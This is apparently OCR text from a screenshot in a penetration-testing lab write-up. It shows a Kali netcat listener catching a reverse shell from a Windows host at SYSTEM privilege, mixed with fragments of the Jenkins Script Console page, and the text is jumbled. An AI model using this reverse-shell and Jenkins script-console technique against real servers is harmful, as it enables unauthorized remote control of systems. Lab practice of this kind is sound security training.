 Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[~]
└─# nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.10.63] 49686
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
Script Console
C:\Windows\system32>
Type in an arbitrary Groovy script and execute it on the server. Useful for trou
Manage Jenkins
println(Jenkins.instance.pluginManager.plugins)
Credentials
All the classes from all the plugins are visible. jenkins.*, jenkins.model